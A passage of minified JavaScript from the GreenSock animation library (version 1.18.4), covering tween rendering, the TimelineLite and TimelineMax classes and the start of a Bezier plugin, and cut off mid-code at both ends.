i,o,a,l,c,d,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._totalTime,g=this._cycle,v=this._duration,T=this._rawPrevTime;if(e>=f-1e-7?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(T<0||e<=0&&e>=-1e-7||T===r&&"isPause"!==this.data)&&T!==e&&(n=!0,T>r&&(o="onReverseComplete")),this._rawPrevTime=h=!t||e||T===e?e:r)):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&T>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||n)&&(T>=0&&(n=!0),this._rawPrevTime=h=!t||e||T===e?e:r)),this._initted||(n=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&m<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(c=this._time/v,d=this._easeType,u=this._easePower,(1===d||3===d&&c>=.5)&&(c=1-c),3===d&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),1===d?this.ratio=1-c:2===d?this.ratio=c:this._time/v<.5?this.ratio=c/2:this.ratio=1-c/2):this.ratio=this._ease.getRatio(this._time/v)),p===this._time&&!n&&g===this._cycle)return void(m!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=m,this._rawPrevTime=T,this._cycle=g,s.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/v):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&e>=0&&(this._active=!0),0===m&&(2===this._initted&&e>0&&this._init(),this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==v||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,n),t||(this._totalTime!==m||o)&&this._callback("onUpdate")),this._cycle!==g&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===v&&this._rawPrevTime===r&&h!==r&&(this._rawPrevTime=0)))},a.to=function(e,t,n){return new a(e,t,n)},a.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new a(e,t,n)},a.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new a(e,t,i)},a.staggerTo=a.allTo=function(e,t,r,s,d,h,f){s=s||0;var p,m,g,v,T=0,E=[],_=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),d.apply(f||r.callbackScope||this,h||u)},y=r.cycle,C=r.startAt&&r.startAt.cycle;for(c(e)||("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e))),e=e||[],s<0&&(e=i(e),e.reverse(),s*=-1),p=e.length-1,g=0;g<=p;g++){m={};for(v in r)m[v]=r[v];if(y&&o(m,e,g),C){C=m.startAt={};for(v in r.startAt)C[v]=r.startAt[v];o(m.startAt,e,g)}m.delay=T+(m.delay||0),g===p&&d&&(m.onComplete=_),E[g]=new a(e[g],t,m),T+=s}return E},a.staggerFrom=a.allFrom=function(e,t,n,i,o,r,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,a.staggerTo(e,t,n,i,o,r,s)},a.staggerFromTo=a.allFromTo=function(e,t,n,i,o,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,a.staggerTo(e,t,i,o,r,s,l)},a.delayedCall=function(e,t,n,i,o){return new a(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:o,overwrite:0})},a.set=function(e,t){return new a(e,0,t)},a.isTweening=function(e){return n.getTweensOf(e,!0).length>0};var h=function(e,t){for(var i=[],o=0,a=e._first;a;)a instanceof n?i[o++]=a:(t&&(i[o++]=a),i=i.concat(h(a,t)),o=i.length),a=a._next;return i},f=a.getAllTweens=function(t){return h(e._rootTimeline,t).concat(h(e._rootFramesTimeline,t))};a.killAll=function(e,n,i,o){null==n&&(n=!0),null==i&&(i=!0);var a,r,s,l=f(0!=o),c=l.length,d=n&&i&&o;for(s=0;s<c;s++)r=l[s],(d||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&(e?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},a.killChildTweensOf=function(e,t){if(null!=e){var o,r,d,u,h,f=s.tweenLookup;if("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e)),c(e))for(u=e.length;--u>-1;)a.killChildTweensOf(e[u],t);else{o=[];for(d in f)for(r=f[d].target.parentNode;r;)r===e&&(o=o.concat(f[d].tweens)),r=r.parentNode;for(h=o.length,u=0;u<h;u++)t&&o[u].totalTime(o[u].totalDuration()),o[u]._enabled(!1,!1)}}};var p=function(e,n,i,o){n=n!==!1,i=i!==!1,o=o!==!1;for(var a,r,s=f(o),l=n&&i&&o,c=s.length;--c>-1;)r=s[c],(l||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&r.paused(e)};return a.pauseAll=function(e,t,n){p(!0,e,t,n)},a.resumeAll=function(e,t,n){p(!1,e,t,n)},a.globalTimeScale=function(t){var i=e._rootTimeline,o=n.ticker.time;return arguments.length?(t=t||r,i._startTime=o-(o-i._startTime)*i._timeScale/t,i=e._rootFramesTimeline,o=n.ticker.frame,i._startTime=o-(o-i._startTime)*i._timeScale/t,i._timeScale=e._rootTimeline._timeScale=t,t):i._timeScale},d.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},d.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},d.duration=function(t){return arguments.length?e.prototype.duration.call(this,t):this._duration},d.totalDuration=function(e){return arguments.length?this._repeat===-1?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},d.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},d.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},d.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},a},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var n,i,o=this.vars;for(i in o)n=o[i],l(n)&&n.join("").indexOf("{self}")!==-1&&(o[i]=this._swapSelfInParams(n));l(o.tweens)&&this.add(o.tweens,0,o.align,o.stagger)},o=1e-10,a=n._internals,r=i._internals={},s=a.isSelector,l=a.isArray,c=a.lazyTweens,d=a.lazyRender,u=_gsScope._gsDefine.globals,h=function(e){var t,n={};for(t in e)n[t]=e[t];return n},f=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},p=r.pauseCallback=function(){},m=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},g=i.prototype=new t;return i.version="1.18.4",g.constructor=i,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(e,t,i,o){var a=i.repeat&&u.TweenMax||n;return t?this.add(new a(e,t,i),o):this.set(e,i,o)},g.from=function(e,t,i,o){return this.add((i.repeat&&u.TweenMax||n).from(e,t,i),o)},g.fromTo=function(e,t,i,o,a){var r=o.repeat&&u.TweenMax||n;return t?this.add(r.fromTo(e,t,i,o),a):this.set(e,o,a)},g.staggerTo=function(e,t,o,a,r,l,c,d){var u,p,g=new i({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming}),v=o.cycle;for("string"==typeof e&&(e=n.selector(e)||e),e=e||[],s(e)&&(e=m(e)),a=a||0,a<0&&(e=m(e),e.reverse(),a*=-1),p=0;p<e.length;p++)u=h(o),u.startAt&&(u.startAt=h(u.startAt),u.startAt.cycle&&f(u.startAt,e,p)),v&&f(u,e,p),g.to(e[p],t,u,p*a);return this.add(g,r)},g.staggerFrom=function(e,t,n,i,o,a,r,s){return n.immediateRender=0!=n.immediateRender,n.runBackwards=!0,this.staggerTo(e,t,n,i,o,a,r,s)},g.staggerFromTo=function(e,t,n,i,o,a,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,this.staggerTo(e,t,i,o,a,r,s,l)},g.call=function(e,t,i,o){return this.add(n.delayedCall(0,e,t,i),o)},g.set=function(e,t,i){return i=this._parseTimeOrLabel(i,0,!0),null==t.immediateRender&&(t.immediateRender=i===this._time&&!this._paused),this.add(new n(e,0,t),i)},i.exportRoot=function(e,t){e=e||{},null==e.smoothChildTiming&&(e.smoothChildTiming=!0);var o,a,r=new i(e),s=r._timeline;for(null==t&&(t=!0),s._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=s._time,o=s._first;o;)a=o._next,t&&o instanceof n&&o.target===o.vars.onComplete||r.add(o,o._startTime-o._delay),o=a;return s.add(r,0),r},g.add=function(o,a,r,s){var c,d,u,h,f,p;if("number"!=typeof a&&(a=this._parseTimeOrLabel(a,0,!0,o)),!(o instanceof e)){if(o instanceof Array||o&&o.push&&l(o)){for(r=r||"normal",s=s||0,c=a,d=o.length,u=0;u<d;u++)l(h=o[u])&&(h=new i({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===r?c=h._startTime+h.totalDuration()/h._timeScale:"start"===r&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof o)return this.addLabel(o,a);if("function"!=typeof o)throw"Cannot add "+o+" into the timeline; it is not a tween, timeline, function, or string.";o=n.delayedCall(0,o)}if(t.prototype.add.call(this,o,a),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=this,p=f.rawTime()>o._startTime;f._timeline;)p&&f._timeline.smoothChildTiming?f.totalTime(f._totalTime,!0):f._gc&&f._enabled(!0,!1),f=f._timeline;return this},g.remove=function(t){if(t instanceof e){this._remove(t,!1);var n=t._timeline=t.vars.useFrames?e._rootFramesTimeline:e._rootTimeline;return t._startTime=(t._paused?t._pauseTime:n._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},g._remove=function(e,n){t.prototype._remove.call(this,e,n);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},g.insert=g.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},g.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},g.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},g.addPause=function(e,t,i,o){var a=n.delayedCall(0,p,i,o||this);return a.vars.onComplete=a.vars.onReverseComplete=t,a.data="isPause",this._hasPause=!0,this.add(a,e)},g.removeLabel=function(e){return delete this._labels[e],this},g.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},g._parseTimeOrLabel=function(t,n,i,o){var a;if(o instanceof e&&o.timeline===this)this.remove(o);else if(o&&(o instanceof Array||o.push&&l(o)))for(a=o.length;--a>-1;)o[a]instanceof e&&o[a].timeline===this&&this.remove(o[a]);if("string"==typeof n)return this._parseTimeOrLabel(n,i&&"number"==typeof t&&null==this._labels[n]?t-this.duration():0,i);if(n=n||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(a=t.indexOf("="),a===-1)return null==this._labels[t]?i?this._labels[t]=this.duration()+n:n:this._labels[t]+n;n=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=a>1?this._parseTimeOrLabel(t.substr(0,a-1),0,i):this.duration()}return Number(t)+n},g.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),t!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(e,t){return this.play(e,t)},g.gotoAndStop=function(e,t){return this.pause(e,t)},g.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,r,s,l,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(e>=f-1e-7)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(a=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===o)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>o&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,e=f+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==o&&(this._rawPrevTime>0||e<0&&this._rawPrevTime>=0))&&(s="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=a=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(e>=p)for(i=this._first;i&&i._startTime<=e&&!u;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(u=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!u;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(u=i),i=i._prev;u&&(this._time=e=u._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==p&&this._first||n||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&e>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),h=this._time,h>=p)for(i=this._first;i&&(r=i._next,h===this._time&&(!this._paused||v));)(i._active||i._startTime<=h&&!i._paused&&!i._gc)&&(u===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=r;else for(i=this._last;i&&(r=i._prev,h===this._time&&(!this._paused||v));){if(i._active||i._startTime<=p&&!i._paused&&!i._gc){if(u===i){for(u=i._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(e-u._startTime)*u._timeScale:(e-u._startTime)*u._timeScale,t,n),u=u._prev;u=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=r}this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(a&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},g._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof i&&e._hasPausedChild())return!0;e=e._next}return!1},g.getChildren=function(e,t,i,o){o=o||-9999999999;for(var a=[],r=this._first,s=0;r;)r._startTime<o||(r instanceof n?t!==!1&&(a[s++]=r):(i!==!1&&(a[s++]=r),e!==!1&&(a=a.concat(r.getChildren(!0,t,i)),s=a.length))),r=r._next;return a},g.getTweensOf=function(e,t){var i,o,a=this._gc,r=[],s=0;for(a&&this._enabled(!0,!0),i=n.getTweensOf(e),o=i.length;--o>-1;)(i[o].timeline===this||t&&this._contains(i[o]))&&(r[s++]=i[o]);return a&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},g.shiftChildren=function(e,t,n){n=n||0;for(var i,o=this._first,a=this._labels;o;)o._startTime>=n&&(o._startTime+=e),o=o._next;if(t)for(i in a)a[i]>=n&&(a[i]+=e);return this._uncache(!0)},g._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,o=!1;--i>-1;)n[i]._kill(e,t)&&(o=!0);return o},g.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;--n>-1;)t[n]._enabled(!1,!1);return e!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},g._enabled=function(e,n){if(e===this._gc)for(var i=this._first;i;)i._enabled(e,!0),i=i._next;return t.prototype._enabled.call(this,e,n)},g.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},g.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,n,i=0,o=this._last,a=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>a&&this._sortChildren&&!o._paused?this.add(o,o._startTime-o._delay):a=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,this._timeline.smoothChildTiming&&(this._startTime+=o._startTime/this._timeScale),this.shiftChildren(-o._startTime,!1,-9999999999),a=0),n=o._startTime+o._totalDuration/o._timeScale,n>i&&(i=n),o=t;this._duration=this._totalDuration=i,this._dirty=!1}return this._totalDuration}return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this},g.paused=function(t){if(!t)for(var n=this._first,i=this._time;n;)n._startTime===i&&"isPause"===n.data&&(n._rawPrevTime=0),n=n._next;return e.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},i},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,t,n){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},o=1e-10,a=t._internals,r=a.lazyTweens,s=a.lazyRender,l=new n(null,null,1,0),c=i.prototype=new e;return c.constructor=i,c.kill()._gc=!1,i.version="1.18.4",c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},c.addCallback=function(e,n,i,o){return this.add(t.delayedCall(0,e,i,o),n)},c.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,o=this._parseTimeOrLabel(t);--i>-1;)n[i]._startTime===o&&n[i]._enabled(!1,!1);return this},c.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},c.tweenTo=function(e,n){n=n||{};var i,o,a,r={ease:l,useFrames:this.usesFrames(),immediateRender:!1};for(o in n)r[o]=n[o];return r.time=this._parseTimeOrLabel(e),i=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,a=new t(this,i,r),r.onStart=function(){a.target.paused(!0),a.vars.time!==a.target.time()&&i===a.duration()&&a.duration(Math.abs(a.vars.time-a.target.time())/a.target._timeScale),n.onStart&&a._callback("onStart")},a},c.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=n.immediateRender!==!1;var i=this.tweenTo(t,n);return i.duration(Math.abs(i.vars.time-e)/this._timeScale||.001)},c.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,l,c,d,u,h,f,p=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,T=this._startTime,E=this._timeScale,_=this._rawPrevTime,y=this._paused,C=this._cycle;if(e>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,c="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||_<0||_===o)&&_!==e&&this._first&&(d=!0,_>o&&(c="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,this._yoyo&&0!==(1&this._cycle)?this._time=e=0:(this._time=m,e=m+1e-4);else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&_!==o&&(_>0||e<0&&_>=0)&&!this._locked)&&(c="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=a=!0,
c="onReverseComplete"):_>=0&&this._first&&(d=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=m||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(d=!0)}else if(0===m&&_<0&&(d=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&v<=e&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!==(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,e=m+1e-4):this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(e=this._time,e>=g)for(i=this._first;i&&i._startTime<=e&&!h;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(h=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!h;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(h=i),i=i._prev;h&&(this._time=e=h._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==C&&!this._locked){var b=this._yoyo&&0!==(1&C),D=b===(this._yoyo&&0!==(1&this._cycle)),I=this._totalTime,O=this._cycle,R=this._rawPrevTime,k=this._time;if(this._totalTime=C*m,this._cycle<C?b=!b:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?_-1e-4:_,this._cycle=C,this._locked=!0,g=b?0:m,this.render(g,t,0===m),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),g!==this._time)return;if(D&&(g=b?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=k,this._totalTime=I,this._cycle=O,this._rawPrevTime=R}if(!(this._time!==g&&this._first||n||d||h))return void(v!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&e>0&&(this._active=!0),0===v&&this.vars.onStart&&0!==this._totalTime&&(t||this._callback("onStart")),f=this._time,f>=g)for(i=this._first;i&&(l=i._next,f===this._time&&(!this._paused||y));)(i._active||i._startTime<=this._time&&!i._paused&&!i._gc)&&(h===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=l;else for(i=this._last;i&&(l=i._prev,f===this._time&&(!this._paused||y));){if(i._active||i._startTime<=g&&!i._paused&&!i._gc){if(h===i){for(h=i._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(e-h._startTime)*h._timeScale:(e-h._startTime)*h._timeScale,t,n),h=h._prev;h=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=l}this._onUpdate&&(t||(r.length&&s(),this._callback("onUpdate"))),c&&(this._locked||this._gc||T!==this._startTime&&E===this._timeScale||(0===this._time||p>=this.totalDuration())&&(a&&(r.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[c]&&this._callback(c)))},c.getActive=function(e,t,n){null==e&&(e=!0),null==t&&(t=!0),null==n&&(n=!1);var i,o,a=[],r=this.getChildren(e,t,n),s=0,l=r.length;for(i=0;i<l;i++)o=r[i],o.isActive()&&(a[s++]=o);return a},c.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,n=this.getLabelsArray(),i=n.length;for(t=0;t<i;t++)if(n[t].time>e)return n[t].name;return null},c.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;--n>-1;)if(t[n].time<e)return t[n].name;return null},c.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},c.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},c.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},c.totalDuration=function(t){return arguments.length?this._repeat!==-1&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},c.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},c.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},c.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},c.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},i},!0),function(){var e=180/Math.PI,t=[],n=[],i=[],o={},a=_gsScope._gsDefine.globals,r=function(e,t,n,i){this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},s=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(e,t,n,i){var o={a:e},a={},r={},s={c:i},l=(e+t)/2,c=(t+n)/2,d=(n+i)/2,u=(l+c)/2,h=(c+d)/2,f=(h-u)/8;return o.b=l+(e-l)/4,a.b=u+f,o.c=a.a=(o.b+a.b)/2,a.c=r.a=(u+h)/2,r.b=h-f,s.b=d+(i-d)/4,r.c=s.a=(r.b+s.b)/2,[o,a,r,s]},c=function(e,o,a,r,s){var 